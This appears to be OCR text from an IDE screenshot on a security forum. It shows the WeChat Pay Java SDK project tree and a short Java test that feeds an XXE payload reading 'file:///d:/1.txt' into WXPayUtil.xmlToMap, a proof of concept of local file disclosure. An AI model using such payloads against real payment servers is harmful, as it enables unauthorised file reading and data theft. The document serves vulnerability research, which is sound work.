 java_sdk_v3.0.9 src main java com test test001 test001
Project
test001.java WXPayUtil.java WXPayXmlUtil.java WXPay.java IWXPayDomain.java
1: Project
java_sdk_v3.0.9 [wxpay-sdk] E:\programme
.idea
src
main
java
com
github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
Structure
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'file:///d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
23 }
24
25 }
26 }
27
先知社区